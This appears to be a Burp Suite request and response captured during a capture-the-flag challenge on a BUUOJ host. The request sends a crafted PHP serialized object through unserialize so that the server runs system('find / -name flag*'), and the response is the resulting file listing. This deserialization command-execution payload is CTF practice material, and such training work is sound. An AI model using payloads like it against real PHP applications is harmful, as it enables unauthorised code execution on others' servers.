 Request
Pretty Raw \n Actions
1 POST /index.php HTTP/1.1
2 Host: 484e3cee-374c-4dcd-abb6-749587ac4852.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:98.0) Gecko/20100101 Firefox/98.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 92
9 Origin: http://484e3cee-374c-4dcd-abb6-749587ac4852.node4.buuoj.cn:81
10 Connection: close
11 Referer: http://484e3cee-374c-4dcd-abb6-749587ac4852.node4.buuoj.cn:81/index.php
12 Upgrade-Insecure-Requests: 1
13
14 func=unserialize&p=O:4:"Test":2:{s:1:"p";s:18:"find / -name flag*";s:4:"func";s:6:"system";}
Response
Pretty Raw Render \n Actions
21 }
22 </style>
23 </head>
24
25 <body>
26 <script language=javascript>
27 setTimeout("document.form1.submit()",5000)
28 </script>
29 <p>
30 /proc/sys/kernel/sched_domain/cpu0/domain0/flags
31 /proc/sys/kernel/sched_domain/cpu1/domain0/flags
32 /proc/sys/kernel/sched_domain/cpu10/domain0/flags
33 /proc/sys/kernel/sched_domain/cpu11/domain0/flags
34 /proc/sys/kernel/sched_domain/cpu12/domain0/flags
35 /proc/sys/kernel/sched_domain/cpu13/domain0/flags
36 /proc/sys/kernel/sched_domain/cpu14/domain0/flags
37 /proc/sys/kernel/sched_domain/cpu15/domain0/flags
38 /proc/sys/kernel/sched_domain/cpu16/domain0/flags
39 /proc/sys/kernel/sched_domain/cpu17/domain0/flags
40 /proc/sys/kernel/sched_domain/cpu18/domain0/flags
41 /proc/sys/kernel/sched_domain/cpu19/domain0/flags
42 /proc/sys/kernel/sched_domain/cpu2/domain0/flags
43 /proc/sys/kernel/sched_domain/cpu20/domain0/flags
44 /proc/sys/kernel/sched_domain/cpu21/domain0/flags
45 /proc/sys/kernel/sched_domain/cpu22/domain0/flags
46 /proc/sys/kernel/sched_domain/cpu23/domain0/flags
47 /proc/sys/kernel/sched_domain/cpu24/domain0/flags
48 /proc/sys/kernel/sched_domain/cpu25/domain0/flags
49 /proc/sys/kernel/sched_domain/cpu26/domain0/flags
50 /proc/sys/kernel/sched_domain/cpu27/domain0/flags
51 /proc/sys/kernel/sched_domain/cpu28/domain0/flags
52 /proc/sys/kernel/sched_domain/cpu29/domain0/flags
53 /proc/sys/kernel/sched_domain/cpu3/domain0/flags
54 /proc/sys/kernel/sched_domain/cpu30/domain0/flags
55 /proc/sys/kernel/sched_domain/cpu31/domain0/flags
56 /proc/sys/kernel/sched_domain/cpu4/domain0/flags
57 /proc/sys/kernel/sched_domain/cpu5/domain0/flags
58 /proc/sys/kernel/sched_domain/cpu6/domain0/flags
59 /proc/sys/kernel/sched_domain/cpu7/domain0/flags
60 /proc/sys/kernel/sched_domain/cpu8/domain0/flags
61 /proc/sys/kernel/sched_domain/cpu9/domain0/flags
62 /sys/devices/pnp0/00:00/tty/ttyS0/flags
63 /sys/devices/platform/serial8250/tty/ttyS15/flags
64 /sys/devices/platform/serial8250/tty/ttyS6/flags
65 /sys/devices/platform/serial8250/tty/ttyS23/flags
66 /sys/devices/platform/serial8250/tty/ttyS13/flags
67 /sys/devices/platform/serial8250/tty/ttyS31/flags
68 /sys/devices/platform/serial8250/tty/ttyS4/flags
69 /sys/devices/platform/serial8250/tty/ttyS21/flags
70 /sys/devices/platform/serial8250/tty/ttyS11/flags
71 /sys/devices/platform/serial8250/tty/ttyS2/flags
72 /sys/devices/platform/serial8250/tty/ttyS28/flags
73 /sys/devices/platform/serial8250/tty/ttyS18/flags
74 /sys/devices/platform/serial8250/tty/ttyS9/flags
75 /sys/devices/platform/serial8250/tty/ttyS26/flags
76 /sys/devices/platform/serial8250/tty/ttyS16/flags
77 /sys/devices/platform/serial8250/tty/ttyS7/flags
78 /sys/devices/platform/serial8250/tty/ttyS24/flags
79 /sys/devices/platform/serial8250/tty/ttyS14/flags
80 /sys/devices/platform/serial8250/tty/ttyS5/flags
81 /sys/devices/platform/serial8250/tty/ttyS22/flags
82 /sys/devices/platform/serial8250/tty/ttyS12/flags
83 /sys/devices/platform/serial8250/tty/ttyS30/flags
84 /sys/devices/platform/serial8250/tty/ttyS3/flags
85 /sys/devices/platform/serial8250/tty/ttyS20/flags
86 /sys/devices/platform/serial8250/tty/ttyS10/flags
87 /sys/devices/platform/serial8250/tty/ttyS29/flags
88 /sys/devices/platform/serial8250/tty/ttyS1/flags
89 /sys/devices/platform/serial8250/tty/ttyS19/flags
90 /sys/devices/platform/serial8250/tty/ttyS27/flags
91 /sys/devices/platform/serial8250/tty/ttyS17/flags
92 /sys/devices/platform/serial8250/tty/ttyS8/flags
93 /sys/devices/platform/serial8250/tty/ttyS25/flags
94 /sys/devices/virtual/net/eth0/flags
95 /sys/devices/virtual/net/tunl0/flags
96 /sys/devices/virtual/net/lo/flags
97 /tmp/flagoefiu4r93
98 /tmp/flagoefiu4r93</p>
INSPECTOR